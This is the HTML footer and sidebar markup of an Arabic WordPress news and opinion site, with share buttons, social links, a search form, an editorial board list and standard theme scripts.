				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">جميع الحقوق محفوظة لـ  ملتقى العروبيين ©  2026م

</div><div class="copyright-text copyright-text-second">تطوير:
<a href="https://active-arts.net"> أحمد الكياري</a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=45369" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%AD%D8%B6%D8%A7%D8%B1%D8%A9%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D9%82%D9%84%20%D8%A7%D9%84%D8%AD%D8%B1%D9%91&#038;url=https://arabiansforum.net/?p=45369" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%AD%D8%B6%D8%A7%D8%B1%D8%A9%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D9%82%D9%84%20%D8%A7%D9%84%D8%AD%D8%B1%D9%91%20https://arabiansforum.net/?p=45369" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=45369&text=%D8%A7%D9%84%D8%AD%D8%B6%D8%A7%D8%B1%D8%A9%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D9%82%D9%84%20%D8%A7%D9%84%D8%AD%D8%B1%D9%91" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="text-12" class="container-wrapper widget widget_text">			<div class="textwidget"><p><strong><span style="color: #339966;"><br />
مستشارو التحرير:<br />
</span></strong>الدكتور أحمد نسيم برقاوي<br />
الأستاذ حسن النيفي<br />
الأستاذ زياد المنجد<br />
الاستاذ محمود خزام<br />
الأستاذ معقل زهور عدي</p>
<p><strong><span style="size: 20px; color: #339966;">رئيس مجلس الإدارة:<br />
</span></strong>عبد الرحيم خليفة</p>
<p><strong><span style="size: 20px; color: #339966;">نائب رئيس مجلس الإدارة:<br />
</span></strong>الدكتور عبد الناصر سكرية</p>
<p><strong><span style="color: #339966;">مدير التحرير: </span></strong>أحمد مظهر سعدو</p>
<p>&nbsp;</p>
<p><strong><span style="size: 20px; color: #339966;">المؤسسون :<br />
</span></strong>محمد خليفة<br />
عبد الرحيم خليفة<br />
أحمد مظهر سعدو<br />
إياد ددم</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://arabiansforum.net/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.4.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.4.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.4.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.4.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.4.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.4.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.4.1" id="tie-js-single-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
